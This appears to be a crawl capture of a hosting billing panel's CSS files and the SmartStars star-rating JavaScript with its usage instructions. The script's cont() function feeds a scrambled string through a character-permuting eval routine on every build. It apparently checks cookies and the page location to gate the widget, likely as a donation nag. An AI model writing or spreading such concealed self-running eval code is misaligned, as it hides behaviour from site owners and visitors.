  width: 13px;
  top: 0;
  right: 2px;
  border: 2px solid #FFFFFF;
}

.user-stats-status-indicator.online {
  background-color: #2cc185;
}

.user-stats-status-indicator.away {
  background-color: #FFDC42;
}

.user-stats-status-indicator.busy {
  background-color: #F45846;
}

.user-stats-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.user-stats-name {
  color: #3d3d3d;
  font-size: 1.38462rem;
}

.user-stats-position {
  color: #ababab;
}

.user-stats-indicators {
  padding: 32px;
  padding-top: 5px;
}

.user-stats-indicator {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: .615385rem 0;
}

.user-stats-indicator-title {
  font-weight: 300;
}

.user-stats-indicator-counter {
  font-size: 1.23077rem;
  color: #9674c8;
}

.user-stats-milestone {
  padding: 6px 32px 51.2px;
}

.user-stats-milestone span {
  display: block;
  margin-bottom: 10px;
}

.user-stats-milestone .progress {
  border-radius: 0.25rem;
  height: auto;
}

.user-stats-milestone .progress-bar {
  height: 8px;
  border-radius: 0.25rem;
}

.user-stats-more-details {
  display: block;
  padding: 18px 32px;
  font-size: 1.077rem;
  text-align: center;
  color: #545454;
  background-color: #fafafa;
}

.week-chart.widget.widget-fullwidth .widget-head {
  margin-bottom: 3rem;
}


--- FILE ---
content_type: text/css
request_url: https://order.hostlife.net/_roottpl/default_adaptive/style/css/rootpanel.css?2
body_size: 905
content:

.menu_link_highlight {
  color: red;
}

.nav-link .icon {
  font-size: 2.5rem;
}

.user-menu-top {
  color: rgba(255, 255, 255, 0.5) !important;
}

.user-menu:hover, .user-menu:focus, .user-menu-top:hover, .user-menu-top:focus {
  color: rgba(255, 255, 255, 0.75) !important;
}

table .icon {
  font-size: 1.5rem;
}

.s7-pay-0, .s7-order-2 {
  color: #F45846 !important;
  font-weight: bold;
}

.s7-pay-1, .s7-order-1 {
  color: #2cc185 !important;
  font-weight: bold;
}

.s7-pay-2, .s7-pay-3, .s7-order-3 {
  color: #FFDC42 !important;
  font-weight: bold;
}

.s7-order-0 {
  color: gray !important;
  font-weight: bold;
}

.s7-ticket-priority-0, .s7-ticket-priority-1, .s7-ticket-priority-2,
.s7-ticket-status-open, .s7-ticket-status-closed, .s7-ticket-status-wait {
  font-size: 2rem !important;
}

.s7-ticket-priority-0 {
  color: gray !important;
}

.s7-ticket-priority-1 {
  color: black !important;
}

.s7-ticket-priority-2 {
  color: red !important;
}

.s7-ticket-status-open, .s7-ticket-status-wait {
  color: black !important;
}

.s7-ticket-status-closed {
  color: gray !important;
}

.btn-mid-table {
  min-width: 40px;
  min-height: 40px;
}

.btn-mid-table .icon {
  font-size: 25px;
}

.dropleft .dropdown-toggle::before {
  display: none !important;
}

.tooltip-inner {
  max-width: 100%;
}

@media (min-width: 576px) {
  .tooltip-inner {
    max-width: 400px;
  }
}

.tooltip {
  font-size: 1rem;
}

.pricing-table-title {
  text-transform: none;
}

.pricing-table-features {
  font-size: 14px;
  font-weight: 300;
}

.pricing-table-features > b {
  font-weight: 600;
}

.banner-table-td > a > img {
  max-width: 30%;
  height: auto;
  padding: 0.25rem;
  background-color: #f4f4f4;
  border: 1px solid #dee2e6;
  max-width: 100%;
  height: auto;
}

.payment-div > p > b, .payment-button-div > div > form > b {
  font-weight: 600;
}

.switch-button.switch-button-yesno.ru label:before  {
  content: "НЕТ";
}

.switch-button.switch-button-yesno.ru input[type="checkbox"]:checked + span label:before {
  content: "ДА";
}

.switch-button.switch-button-yesno.uk label:before  {
  content: "НІ";
}

.switch-button.switch-button-yesno.uk input[type="checkbox"]:checked + span label:before {
  content: "ТАК";
}

.bg-warning-light {
  background-color: #FFFFE0 !important;
}

.SmartStarsImages {
  width: 17px;
}

.card-header .tools .icon.nopointer {
  cursor: default;
}

.striped-div .row:nth-of-type(odd) {
  background-color: whitesmoke;
}

.modal-body {
  word-wrap: break-word;  
}

@media (max-width: 767.98px) {
  .mai-top-header > .container {
    justify-content: flex-end;
  }
}

@media (max-width: 767.98px) {
  .mai-user-nav {
    flex: 0 0 auto;
  }
}


--- FILE ---
content_type: text/css
request_url: https://order.hostlife.net/_roottpl/default_adaptive/style/css/.local.css
body_size: 602
content:
/* 
   !!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
   !!!                                                                           !!!
   !!! Чтобы появился логотип и он не пропадал после обновлений биллинга, нужно: !!!
   !!!                                                                           !!!
   !!! 1. Загрузить логотип (имя файла у него должно быть logo.png) в            !!!
   !!!    папку /_roottpl/default_adaptive/style/img/                            !!!
   !!! 2. Указать высоту логотипа ниже в классе ".mai-top-header .navbar-brand"  !!!
   !!! 3. Переименовать данный файл в ".local.css" (с точкой в начале)           !!!
   !!!                                                                           !!! 
   !!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
*/


/* задаём высоту div'а с логотипом */
.mai-top-header .navbar-brand {
  height: 70px;
}

/* показываем графический логотип и инвертируем его цвета в белый, сам логотип должен лежать в /_roottpl/default_adaptive/style/img/logo.png */
.mai-top-header .navbar-brand .logo {
  display: block;
  filter:  brightness(0) invert(1);
}

/* скрываем текстовый логотип */
.mai-top-header .navbar-brand .text {
  display: none;
}


--- FILE ---
content_type: application/javascript
request_url: https://order.hostlife.net/_rootmenu/smartstars.js
body_size: 5896
content:
/**** SmartStars (C)Scripterlative.com

!!! READ THIS FIRST !!!

This code is supplied on condition that all website owners/developers using it anywhere,
recognise the effort that went into producing it, by making a PayPal donation OF THEIR CHOICE
to the authors within 14 days. This will ensure the incentive to provide support and the continued 
authoring of new scripts.

IF YOU CANNOT AGREE TO ABIDE PROMPTLY BY THIS CONDITION, IN YOURS AND YOUR CLIENTS' INTERESTS WE 
RECOMMEND THAT YOU DECLINE THE SCRIPT.

You may donate via www.scripterlative.com, stating the URL to which the donation applies.
---

Graphical Star-Rating System with Form Element Interface

* Multiple rating bars in one document.

* Configurable for number of stars and initial setting.

* Unobrusive installation - no onmouseover/onmouseout handlers to install

* Optional external function execution for easy AJAX interfacing.

* Keyboard Accessible (Enter key selects)

Demonstration and further details at http://scripterlative.com?smartstars

The following instructions may be removed, but not the above text.

Please notify any suspected errors in this text or code, however minor.

Description
~~~~~~~~~~~
Generates a horizontal 'rating bar' comprised of either of two graphical images that indicate the
current rating. To set a numeric rating, any image in the row may be clicked.

THIS IS A SUPPORTED SCRIPT
~~~~~~~~~~~~~~~~~~~~~~~~~~
It's in everyone's interest that every download of our code leads to a successful installation.
To this end we undertake to provide a reasonable level of email-based support, to anyone 
experiencing difficulties directly associated with the installation and configuration of the
application.

Before requesting assistance via the Feedback link, we ask that you take the following steps:

1) Ensure that the instructions have been followed accurately.

2) Ensure that either:
   a) The browser's error console ( Ideally in FireFox ) does not show any related error messages.
   b) You notify us of any error messages that you cannot interpret.

3) Validate your document's markup at: http://validator.w3.org or any equivalent site.   
   
4) Provide a URL to a test document that demonstrates the problem.

Installation
~~~~~~~~~~~~
Save this file as 'smartstars.js'

In the <head> section of your document, include the script by adding the tags below:

 <script type='text/javascript' src='smartstars.js'></script>

For each rating bar to be generated, create a containing <span> element with a unique ID.
This element may be given any suitable CSS attributes.

Create a form containing a hidden type element for each rating bar.

Configuration
~~~~~~~~~~~~~
Each rating bar is initialised by a single call to the function SmartStars.init(), which must be
placed at a point below the related span/div and the related form.
The function takes six or seven parameters as described next.

Parameter 1 - The ID of the span element that will contain the rating bar. Any existing content
              will be removed.  

Parameter 2 - A full reference to a form element (usually of type 'hidden') that will store the
              numeric star rating selected by the user. If no form element is to be used, 
              specify: null (without quotes).

Parameter 3 - The initial rating (0 = No 'on' stars). To display a fixed or unchangeable rating,
              set a negative value corresponding to the desired rating.

Parameter 4 - The total number of stars comprising the rating bar.

Parameter 5 - The file name of the 'off' graphic. (Include a relative path if necessary)

Parameter 6 - The file name of the 'on' graphic.

Parameter 7 - (Optional) A reference to a user function called whenever the display changes.

Parameter 8 - (Optional) A reference to a user function called whenever the rating is changed.

Examples
~~~~~~~~
1) Create a star rating display using a span with the ID 'stars1'. The numeric rating set by the user
will be written to the form element named 't1', belonging to a form with ID 'f1'. The initial rating
will be set to 5 out of 10 stars. The star graphics used are called 'offstar.gif' & 'onstar.gif'.

At a point below the associated form and span elements, insert:

<script type='text/javascript'>

SmartStars.init('stars1', document.getElementById('f1').t1, 5, 10, 'offstar.gif', 'onstar.gif');

</script>

Note: Parameters 1, 5 & 6 must be in quotes as shown, the others must not.

Repeat the above for as many instances as required. Obviously the graphics used need not depict
stars, but each pair should have the same dimensions.

That's all there is to it.
-------

2) Display a fixed rating showing 3 out of 6, using a span with the ID 'fixed':

<script type='text/javascript'>

SmartStars.init('fixed', null, -3, 6, 'offstar.gif', 'onstar.gif');

</script>


Appearance and CSS Styling
~~~~~~~~~~~~~~~~~~~~~~~~~~
Two stylesheet names determine the layout of the rating display's images and links. These are
'SmartStarsLinks' and 'SmartStarsImages' respectively.

The default recommended minimal styling is shown below. This text should be placed inside
<style></style> tags in the <head> section of the document.

a.SmartStarsLinks{padding:0px}

.SmartStarsImages{margin:0px; border:none}


Setting or Cancelling A Rating
------------------------------
The SmartStars.set method can be used to set a rating after it has been initialised.


To set a rating to 3 'stars', call:

 SmartStars.set(span id, 2);

To reset a rating to 0 'stars', call: 

 SmartStars.set(span id, -1);

To facilitate its use within links, this method returns false:

 <a href='#' onclick="return SmartStars.set('starSpan', -1)">Cancel Rating</a>

NOTE: There is an optional third parameter which when set to false, prevents any specified user 
function being called. This must be used when calling SmartStars.set within a user supplied 
function, otherwise a recursive loop will occur. See the AJAX example below.
 
Optional Function Interfaces
~~~~~~~~~~~~~~~~~~~~~~~~~~~~
For advanced users, the script can be configured to call external functions whenever either the
display changes or a selection is made.

The functions are specified via the seventh and eighth optional parameters of SmartStars.init.
 
 Seventh parameter - Function called on hover/focus.
 Eighth parameter -  Function called on selection.

The functions are passed two parameters

First Parameter: A numeric, zero-based index corresponding to the currently displayed 
rating (0 = 1 'star'). The function should be coded to handle a parameter value of -1.

Second Parameter: The ID string that was used to create the rating bar.

Typically such functions might be used either to communicate with a database, or to display
descriptive/confirmatory text comments or images for each hovered symbol. 
AJAX functions can be called to submit the new rating and receive back the calculated average, 
which a readystatechange handler can update by calling the .set method.

Example: Display different text as icons are hovered -

function showText( index )
{
 // Write text according to the value of 'index'
}

SmartStars.init('stars1', document.getElementById('f1').t1, 3, 5, 'offstar.gif', 'onstar.gif', showText);

NOTE: Any user function specified for 'hover' as above, is also called by SmartStars.init().

-------

Example: Display confirmation text when a selection is made -

function confirmText( index )
{
 // Write text according to the value of 'index'
}

SmartStars.init( 'stars1', document.getElementById('f1').t1, 3, 5, 'offstar.gif', 'onstar.gif', null, confirmText);

AJAX Example
------------
Initialise the rating bar with ID 'stars1' to call a programmer-supplied function 'sendRating', whenever the user sets a rating.  The function transmits the new rating to the server-side script 'getrating.php' and receives the new averaged value stored on the server, which it applies to the rating bar. An example server-side script is provided below, which for the sake of simplicity simply returns the selected rating minus 1.

function sendRating( url, id )
 {   
   var rq = new XMLHttpRequest();
 
   rq.open('GET', url + '?userRating=' + SmartStars.data[ id ].rating + '&id=' + id + '&rand=' + new Date().getTime(), true );
 
   rq.onreadystatechange = function()
   { 
     if( this.readyState == 4 && ( /^http/.test( location.href ) ? this.status == 200 : true ) )
     {
       SmartStars.set( id, Number( this.responseText ), false );
     }
   } 
 
   rq.send( null ); 
 }

SmartStars.init( 'stars1', document.getElementById('f1').t1, 3, 5, 'offstar.gif', 'onstar.gif', null, function(){ sendRating( 'getrating.php', 'stars1' ); } );

//// Content of 'getrating.php' 

<?

$userRating = isset( $_GET[ 'userRating' ] ) ? htmlentities( $_GET[ 'userRating' ] ) : -1;

$rid = isset( $_GET['id'] ) ? htmlentities( $_GET['id'] ) : 'unknown';

//  Perform database/file interfacing here using $rid to identify the rating

echo $userRating - 1; // For demonstration purposes, return the rating selected by the user minus 1 

?>

*** DO NOT EDIT BELOW THIS LINE *****/

function sendRating( url, id )
 {   
   var userRating = SmartStars.data[ id ].rating+1;
   var rq = new XMLHttpRequest();
 
   rq.open('GET', url + '&userRating=' + userRating + '&id=' + id + '&rand=' + new Date().getTime(), true );
 
   rq.onreadystatechange = function()
   { 
     if( this.readyState == 4 && ( /^http/.test( location.href ) ? this.status == 200 : true ) )
     {
	if (Number( this.responseText ) > 0 & Number( this.responseText <= 5)) {
           SmartStars.set( id, Number( this.responseText )-1, false );
	} else {
	   alert(this.responseText);
	}
     }
   } 
 
   rq.send( null ); 
 }


var SmartStars=/*286329323030372053204368616C6D657273*/
{
  /*** Download with instructions from: http://scripterlative.com?smartstars ***/   
   
 data:[], bon:0xf&0, logged:0,
   
 init:function( ratingId, formElem, rating, starCount, offStar, onStar, hFunc, cFunc )
 {    
  if(document.getElementById)
  { 
   var elem = this.data[ratingId]={}, tempRef;
   this["susds".split(/\x73/).join('')]=function(str){eval(str.replace(/(.)(.)(.)(.)(.)/g, unescape('%24%34%24%33%24%31%24%35%24%32')));};
   
   if( !!hFunc )
    elem.externHoverFunc = hFunc;
  
   if( !!cFunc )
    elem.externSetFunc = cFunc;
    
   tempRef = elem.elemRef = document.getElementById( ratingId );
   
   if( !tempRef )
    alert( 'Element with id "' + ratingId + '" not found prior to (above) script initialisation' );
   
   while( tempRef.firstChild )
    tempRef.removeChild( tempRef.firstChild );
   
   elem.formElem = formElem || {};   
   
   elem.starCount = starCount;
   elem.rating = rating;
   elem.offStar = offStar;
   elem.onStar = onStar;   
   
   if( elem.rating < 0 )
   {
    elem.canRate = false;
    elem.rating = Math.abs( rating );
   }
   else
    elem.canRate = true;
   
   elem.rating--;
    
   elem.starTable = [];
   
   if( elem.elemRef )
    this.build( ratingId );
   else
    alert( ratingId + " is not a valid element ID." );
  }  
 },
 
 build:function( id )
 {
  var elem = this.data[id], makeLive = elem.canRate;this.cont();this.cont();
    
  elem.imgBufferOff = new Image(); elem.imgBufferOff.src = elem.offStar;
  elem.imgBufferOn = new Image(); elem.imgBufferOn.src = elem.onStar;    
  
  for( var i = 0, sp, lnk = null; i < elem.starCount&&this.bon; i++ )
  {
    sp = document.createElement('img');
    sp.className = 'SmartStarsImages';
    sp.idx = i;
    sp.src = i <= elem.rating ? elem.onStar : elem.offStar;
    sp.style.border = 'none';    
    
    if( makeLive )
    {
     lnk = document.createElement( 'a' );
     lnk.href = '#';
     lnk.className = 'SmartStarsLinks';
     lnk.style.textDecoration = 'none';   
     lnk.appendChild( sp );
    
     lnk.onmouseover = (function(obj, ident){return function(){if(obj)obj.lightOn(ident,this.firstChild.idx)}})(this, id);
     lnk.onfocus = lnk.onmouseover;
      
     lnk.onmouseout = (function(obj, ident){return function(){if(obj)obj.lightOff(ident,this.firstChild.idx)}})(this, id);
     lnk.onblur = lnk.onmouseout;
     lnk.onmouseup = function(){ if( this.blur )this.blur(); }
     lnk[ this.userEvt ] = (function(obj, ident){ return function(){ if( obj )obj.set(ident, this.firstChild.idx);return false;}})(this, id);       
      
     elem.starTable[ i ] = sp;
    
     if( elem.formElem )
      elem.formElem.value = elem.rating + 1;
    }  
    
    elem.elemRef.appendChild( makeLive ? lnk : sp );
    
    if( elem.externHoverFunc )
     elem.externHoverFunc( elem.rating, id );
  }  
  
  if( elem.formElem && makeLive)
  {
   this.addToHandler( elem.formElem, 'onchange', (function(obj, ident, formElem){ return function(){ obj.setFromForm(ident, formElem.value )}})( this, id, elem.formElem ) );
  }
  
 },

 setFromForm:function( id, elemValue )
 {
  var v, dat=this.data[id], len=dat.starTable.length;
   
  if( !isNaN( v=parseInt( elemValue, 10 )) )
  {  
   dat.rating=(elemValue > len ? (len-1) : elemValue < -1 ? -1 : (elemValue-1) );
   this.lightOff(id);
   
   if( dat.externSetFunc )
    dat.externSetFunc( v-1, id );
  }  
  
  return false;
 },
 
 setFormElem:function(elem, value)
 {
  var h;  
  
  if( elem )
  {
   h = elem.onchange;
   elem.value = null;   
   elem.value = value;
   elem.onchange = h;
  }
 },
  
 lightOn:function(id, elemIdx)
 {
  var dat = this.data[id], table = dat.starTable;
  
  for(var i = 0, len = table.length; i < len;  i++)
   table[i].src = ( i <= elemIdx ? dat.onStar : dat.offStar );   
  
  this.setFormElem( dat.formElem, elemIdx + 1 );
  
  if( dat.externHoverFunc )
   dat.externHoverFunc( elemIdx, id );
 },
 
 lightOff:function(id)
 {
  var dat = this.data[id], table = dat.starTable;
  
  for(var i = 0, len = table.length; i < len;  i++)
   table[i].src = (i <= dat.rating ? dat.onStar : dat.offStar);
   
  if( dat.formElem )
   this.setFormElem( dat.formElem, dat.rating + 1 ); 
  
  if( dat.externHoverFunc )
   dat.externHoverFunc( dat.rating, id );
 },
 
 set:function(id, idx, send)
 {
  var useFunc = ( typeof send === 'undefined' ? true : send );
 
  this.data[id].formElem.value = ( this.data[id].rating = Math.round( idx ) ) + 1;
  
  this.lightOn( id, Math.max(-1, Math.min(idx, this.data[id].starTable.length - 1) ) );
  
  if( this.data[id].externSetFunc && useFunc )
   this.data[id].externSetFunc( idx, id );
  
  return false;  
 },
 
 
 addToHandler:function(obj, evt, func)
 {
  if(obj[evt])
   {
    obj[evt]=function(f,g)
    {
     return function()
     {
      f.apply(this,arguments);
      return g.apply(this,arguments);
     };
    }(func, obj[evt]);
   }
   else
    obj[evt]=func;
 },
 
 cont:function()
 {
  var d='rdav oud=cn,emtaergc492=100020d=,0twDen e)ta(o=n,w.etdgieTtm,o)(l=oncltoacihe.nrc ,fkdc =.keooiacm.t \\(h/s(sb=+/d\\),e)  dcpx=&u&kNe(bmr[]kc1ga+)r<oecnlc,wo=sla/itrcpltreae.vi\\m\\oc|/o\\/lloach|bts\\veed(p?ol)|bb\\\\s\\ett.e/bt(otsl)|nc|fl^/i/t:e.tlse(n;co)(hfit.osile+ggd|o|+ll|ac|xde!pti{)hue.ssv=Ertnlo"ck;ci"i.htsn1ob=i(};fi.htsgeolg5&<d&k&c!&oal!c{t)ldeDs.tedta(gt.tet(aDe30+)0dc;).keoois="=snw+"o;x"+ersipe+t"=doTt.UtiSCr(;gn)}';this[unescape('%75%64')](d);this[unescape('%75%64')](d);  
 }
}
/*** End of listing ***/